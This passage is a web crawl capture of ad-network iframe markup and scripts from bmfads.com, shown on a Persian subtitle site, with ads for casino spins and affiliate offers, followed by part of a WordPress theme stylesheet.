: nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=3dd104cb6605f4fa3cfd7c918a83c8d0&time=1770106364&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMveXVlLWxhby0yMDIxLw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Yue%20Lao%202021%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Yue%20Lao%202021%20%D8%A2%D9%87%20%D9%84%D9%88%D9%86%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%AF%D9%86%DB%8C%D8%A7%DB%8C%20%D8%A7%D9%85%D9%88%D8%A7%D8%AA%20%D8%AD%D9%82%20%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%20%D8%AF%D8%A7%D8%B1%D8%AF%D8%8C%20%D8%AA%D8%B5%D9%85%DB%8C%D9%85%20%D9%85%DB%8C%20%DA%AF%DB%8C%D8%B1%D8%AF%20%D8%AF%D8%B1%20%D8%A7%D8%B3%D8%A7%D8%B7%DB%8C%D8%B1%20%DA%86%DB%8C%D9%86%DB%8C%20%D8%AE%D8%AF%D8%A7%DB%8C%20%D8%B9%D8%B4%D9%82%20%D8%A8%D8%A7%D8%B4%D8%AF
body_size: 18522
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		100 FREE SPINS																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1206" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>Join BETNIJNA and claim 100 FREE SPINS and play casino...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>https://t.co/wdy1IgUTf7</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc=">CLAIM SPINS</a></div></div></div></div><div class="content-box-section" id="content-box-section-1001" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>CrakRevenue</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>Send your adult traffic to the best 40+ videochat offers...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw==">EARN NOW</a></div></div></div></div><div class="content-box-section" id="content-box-section-890" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/e69187212f256e11e7ae7af52174d5bc/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5"><p>GET PAID TO POST</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/e69187212f256e11e7ae7af52174d5bc/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5"><p>Make money sharing your opinion, posting reviews and...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/e69187212f256e11e7ae7af52174d5bc/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/e69187212f256e11e7ae7af52174d5bc/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5">START EARN</a></div></div></div></div><div class="content-box-section" id="content-box-section-628" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>$100 FREE CASH</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>Join 300,000➕ members that share new ways to make money...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t">CLAIM MONEY</a></div></div></div></div><div class="content-box-section" id="content-box-section-632" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>1,500➕ Advertising Networks</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>List of the best advertising networks in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/d2b84b267b4492dbcb86234cadd6aac1/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ=">REGISTER</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|628|0|5977|13586|1|7904|0|0/e9a0062f39f3728ac0244ae06d19d924/1770106377/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "628";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12200
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
